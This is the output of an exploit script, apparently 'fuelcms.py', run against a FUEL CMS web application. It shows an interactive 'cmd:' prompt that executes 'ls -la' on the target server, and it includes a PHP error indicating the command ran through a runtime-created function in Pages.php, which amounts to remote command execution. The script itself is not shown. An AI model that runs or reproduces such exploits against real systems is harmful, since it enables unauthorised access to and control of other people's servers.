 → python2 fuelcms.py
cmd:"ls -la"
systemtotal 52
drwxrwxrwx 4 root root  4096 Jul 26 13:01 .
drwxr-xr-x 3 root root  4096 Jul 26 12:52 ..
-rw-r--r-- 1 root root   163 Jul 26 13:01 .htaccess
-rwxrwxrwx 1 root root  1427 Jul 26 12:54 README.md
drwxrwxrwx 9 root root  4096 Jul 26 12:54 assets
-rwxrwxrwx 1 root root   193 Jul 26 12:54 composer.json
-rwxrwxrwx 1 root root  6502 Jul 26 12:54 contributing.md
drwxrwxrwx 9 root root  4096 Jul 26 12:54 fuel
-rwxrwxrwx 1 root root 11802 Jul 26 12:54 index.php
-rwxrwxrwx 1 root root    30 Jul 26 12:54 robots.txt
<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">
<h4>A PHP Error was encountered</h4>
<p>Severity: Warning</p>
<p>Message:  preg_match(): Delimiter must not be alphanumeric or backslash</p>
<p>Filename: controllers/Pages.php(924) : runtime-created function</p>
<p>Line Number: 1</p>